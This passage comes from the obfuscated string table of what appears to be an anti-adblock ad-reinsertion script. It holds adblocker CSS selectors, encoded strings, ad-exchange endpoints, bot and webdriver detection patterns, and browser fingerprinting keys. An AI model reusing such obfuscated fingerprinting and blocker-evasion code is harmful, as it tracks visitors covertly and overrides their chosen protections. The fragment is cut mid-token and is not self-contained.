=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','setImmediate','getDomId','integrity','MatchOnceBuffer','clearTimeout','<custom-ident>\x20:\x20<integer>+\x20;','Selector\x20is\x20expected','Invalid\x20mapping:\x20','analytics','__proto__','advertisement-holder','as_handler_set','import(\x27','match','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','sharethrough.com','scaleY(\x20[<number>|<percentage>]\x20)','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','6998262UtnhIU','w\x20=\x20window.parent.parent;','some','script-src-elem','cdn-exchange.toastoven.net','computed','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','kayzen.io','Identifier\x20is\x20expected\x20but\x20function\x20found','mediaText','<declaration>','none|manual|auto','text/html','Percentage','<family-name>#','PerformanceResourceTiming_transferSize','content|fixed','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','as-check-script-blocked','em1wYw==','flags','dotomi.com','String\x20or\x20url()\x20is\x20expected','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','dvb','ops','/pcs/activeview?','https://fastlane.rubiconproject.com/a/api/fastlane.json','perspective(\x20[<length\x20[0,∞]>|none]\x20)','_mappings','excludeHosts','addModule','https://','abs','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','a2Zwdg==','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==',';\x20SameSite=None','DisallowEmpty','turn','hooked_page','vmin','\x20used\x20broken\x20syntax\x20definition\x20','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','CSSStyleSheet','yorkshirepost.co.uk','event_sample_ratio','adWrapper','prev','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','cache','children','language','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','isVisibleDocument','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','idSubstring','Semicolon\x20or\x20block\x20is\x20expected','noopener','<\x27height\x27>','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','Parse\x20error:\x20','nextSibling','CAN_content','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','1nlsdkf','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','auto|normal|active|inactive|disabled','<number\x20[0,1]>','HTMLImageElement_srcset','pa-pbjs-frame','visibility','.constructor','getSlots','<noscript>','marker-end','Navigator','bydata.com','border-box|padding-box|content-box','abs(\x20<calc-sum>\x20)','Identifier','getAtrule','getLocationRange','<\x27max-block-size\x27>','flat','start|end|center|stretch','[data-id^=\x22div-gpt-ad\x22]','HTMLAnchorElement_attributionSrc','Click','option\x20maxAge\x20is\x20invalid','ot-','concat','original','ignore|stretch-to-fit','[restore-rejections]\x20handleQueued\x20script_onerror','<number>|<angle>','mfadsrvr.com','scripts','<\x27justify-self\x27>|anchor-center','HTMLSourceElement_src','<\x27top\x27>{1,4}','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','link','__driver_unwrapped','inherit','navigator.mimeTypes\x20is\x20undefined','serviceName','larger|smaller','layer(','inset?&&<length>{2,4}&&<color>?','substringToPos','<?lit$','osano_','auto|none|scrollbar|-ms-autohiding-scrollbar','../','object','samsungbrowser','Window_frames','https://ad.yieldlab.net/yp','MediaSettingsRange','PerformanceResourceTiming_encodedBodySize','cursor','map','admz','none|forwards|backwards|both','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','hookWindowProperty\x20Error:\x20','urlFilter','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','translateY(\x20<length-percentage>\x20)','parseWithFallback','__hooked','errorTrace','cssWideKeywordsSyntax','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','before\x20doesn\x27t\x20belong\x20to\x20list','XMLHttpRequest_responseText','HTMLLinkElement_rel','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','<media-in-parens>\x20[and\x20<media-in-parens>]+','js-tag.zemanta.com','longestMatch','false','firstCharOffset','intentiq.com','smsonline.cloud','aniview.com','block','cp.edl.co.kr','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','active','article','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','insertBefore','fXFCPHpgUFpbWUg6MHNqdmFPcA==','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','Must\x20be\x20between\x200\x20and\x2063:\x20','consumeUntilLeftCurlyBracketOrSemicolon','HTMLAnchorElement_protocol','general-enclosed','<\x27flex-grow\x27>','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','https://consent.cesoirtv.com','<relative-selector>#','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','Window_open','<single-animation-direction>#','destroySlots','\x20requestBids.before\x20hook:\x20','fromCodePoint','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','Declaration','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','tan(\x20<calc-sum>\x20)','__gpp','PluginArray','<length>||<color>','/cou/iframe','getLocationFromList','none|[<number>|<percentage>]{1,3}','[proportional-nums|tabular-nums]','<media-not>|<media-and>|<media-or>|<media-in-parens>','https://ads.yieldmo.com/exchange/prebid','https://t.visx.net/ul_cb/hb_post','merequartz.com','gemius.pl','<\x27border-style\x27>','toUTCString','as_session_id','attributeFilter','sandbox','ar-yahoo-v1','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','ad.360yield-basic.com','richaudience.com','additionalHeaders','__webdriver_evaluate','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','isSleipnir','rotateZ(\x20[<angle>|<zero>]\x20)','alphaStr','normal|<try-size>','ads-partners.coupang.com','anymind','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','adv-space','break-walk','cnlwYQ==','replaceAll','def','googlesyndication\x5c.com','decorate','getName','targeting','`\x20is\x20missed','/gpt/setup','StyleSheet','cdn.iubenda.com','callback','snigel-','rtt','relative','window.parent.parent.apstag.runtime.callCqWrapper','[<line-names>?\x20<track-size>]+\x20<line-names>?','Apple','generated','/npm-monitoring','pageview','[id^=\x22div-gpt-\x22]','CanvasCaptureMediaStream','option\x20domain\x20is\x20invalid','clone',';\x20SameSite=Strict','high','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','vmax','handleEvent','as_key','smartadserver.com','<single-animation-timeline>#','isEmpty','Raw','cloudfront.net','SYN','scanNumber','scanString','function-token','yellowblue.io','[clip|ellipsis|<string>]{1,2}','self','Enum','yandex.com','adngin-','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','config','/runner.html','thatgossip.com','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','Identifier\x20\x22','ADNXSMediation','adfarm1.adition.com','<counter-style-name>','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','closest-side|closest-corner|farthest-side|farthest-corner|sides','Value','hasOwnProperty','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','inventory_id','base[href]','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','normal|auto|<position>','getSlotElementId','item\x20doesn\x27t\x20belong\x20to\x20list','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','<\x27inset-block\x27>','createSingleNodeList','getVersion','dvw','/health-check','hue-rotate(\x20<angle>\x20)','bqstreamer.com','readable','rule','uidapi.com','coupang-dynamic','6kNWPfH','rem','signal','tel:','SYN_URG','block|inline|run-in','miter|round|bevel','banner-ad','https://mp.4dex.io/prebid','_parent','normal|[light|dark|<custom-ident>]+&&only?','HTMLAnchorElement_hash','browserKind','pos','fxios/','getWindowId','_map','selenium','\x22></script></head><body></body></html>','-webkit-calc(','encode','autoRecovery','__as_is_xhr_loading','matchRef','https://s.teag.ad-shield.io/2/857374/analytics.js','script:','tokenIndex','RegExp','alert','interval','aWQ=','https://consent.sunderlandecho.com','boolean','setInterval','allocateCursor','RegExp_exec','cooktoria.com','alpha|luminance|match-source','none|auto|textfield|menulist-button|<compat-auto>','<visual-box>||<length\x20[0,∞]>','[<length>|<percentage>]{1,4}','substring','Element_ariaLabel','getType','Exception\x20occurred\x20in\x20hooked\x20property\x20','<\x27border-top-left-radius\x27>','sascdn.com','baseURI','\x20|\x20\x20','var(','content-box|border-box','explicit','wechat','node','adkernel.com','iionads.com','adnxs-simple.com','[csstree-match]\x20BREAK\x20after\x20','.getAdserverTargeting','priority','safeframe.googlesyndication.com','createItem','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','script_version','Performance.network','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','target','<namespace-prefix>?\x20[<string>|<url>]','omid_message_method','<length-percentage>&&hanging?&&each-line?','avt','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','isFirefox','/iu3','<\x27padding-left\x27>{1,2}','[object\x20Intl]','0|1','CDO','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','mimeTypesConsistent','doubleclick.net','replaceChild','HTML','detections','gpt-geniee','size','(\x20<declaration>\x20)','<\x27bottom\x27>','<image>','dyv1bugovvq1g.cloudfront.net','\x20not\x20an\x20object','linear|radial','stpd.cloud','blur(\x20<length>\x20)','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','immediate','window.external\x20is\x20undefined','boredpanda.com','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','\x0a\x20\x20\x20value:\x20','setSourceContent','originalUrl','onmozfullscreenchange','getComputedStyle','<compound-selector>#','tagan.adlightning.com','HTMLIFrameElement_contentDocument','https://fb.html-load.com','getConsentMetadata','/media/vpaid-display/iframe.html','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','truvidplayer.com','<length>|thin|medium|thick','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','firefox_etp_enabled','findAllFragments','onetag-sys.com','none|[<shape-box>||<basic-shape>]|<image>','auto|none|preserve-parent-color','<single-animation-composition>#','fonts.googleapis.com','useragent','d2VneWpwenV4MzhxMmE5dm1pZm90','banner_ad','_prototype','auto|sRGB|linearRGB','opacity','<\x27align-self\x27>|anchor-center','yandex.ru','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','toLowerCase','_generateSourcesContent','saturate(\x20<number-percentage>\x20)','as_skip','<length-percentage>|closest-side|farthest-side','exports','none|railed','disallowEmpty','purpose','scaleZ(\x20[<number>|<percentage>]\x20)','HTMLMediaElement','webdriverio','JlhEX1FPaE1ybHRwUjFjNHpHClk=','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','adapi.inlcorp.com','options','auto|none|enabled|disabled','Blocked\x20prebid\x20request\x20error\x20for\x20','defineSlot','dotted|solid|space|<string>','osano.com','sequentum','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','presage.io','window.parent.document.domain;','flux-cdn.com','document.documentElement\x20is\x20undefined','request_id','deviceMemory','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','first','ZmthZA==','windowSize','sepia(\x20<number-percentage>\x20)','eatDelim','svmin','ads-refinery89.adhese.com','Bad\x20syntax','<\x27align-content\x27>\x20<\x27justify-content\x27>?','!boolean-group','data','[auto|<integer>]{1,3}','Brian\x20Paul','webgl','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','ocelot.studio','notificationPermissions\x20signal\x20unexpected\x20behaviour','domain\x20switched','<percentage>|<length>','getTime','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','lookupValue','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','<number-zero-one>','scale','floor','DONE','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','compareByOriginalPositionsNoSource','Failed\x20to\x20fetch','navigator','Document_getElementById','gpt-clickio','<complex-real-selector>#','navigator.permissions.query\x20is\x20not\x20a\x20function','data-owner','sources','admaru.net','Identifier\x20is\x20expected','as-tester-handler-added','property','atrules','[<length-percentage>|<number>|auto]{1,4}','__lastWatirAlert','doubleverify.com','<unknown>','tcString','instance','protocol','consumeUntilExclamationMarkOrSemicolon','Element_matches','Node_textContent','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','hotjar.com','AddMatchOnce','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','<\x27margin-block-end\x27>','style','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','<body','bounceexchange.com','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','none|zoom','`\x20for\x20','kobe-journal.com','lookupOffset','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','HTMLFormElement','parseString','UNKNOWN','HTMLSourceElement_srcset','scorecardresearch.com','rotateY(\x20[<angle>|<zero>]\x20)','admiral','MSG_SYN_URG','dable-tdn','doubleclick\x5c.net','leaderboard','gpt-publisher','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','stndz-','as_json_modifier','newcastleworld.com','border','rad','HTMLAnchorElement_ping','timesofindia.indiatimes.com','SupportsDeclaration','true','<line-width>||<line-style>||<color>','statusText','__prehooked','encodeUrl','<color>','indiatimes.com','ric','auto|<integer>','c.appier.net','aditude','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','nextUntil','parseCustomProperty','<integer>','bliink.io','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','getGPPData','srcset','permission','substr','applySourceMap','thebrighttag.com','<line-style>','thread-','normal|[<string>\x20<number>]#','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','{-token','Generator\x20is\x20already\x20executing.','MAIN','url(','\x20>\x20','window','toLog','addAtrule_','(-token','1rx.io','getItem','HTMLA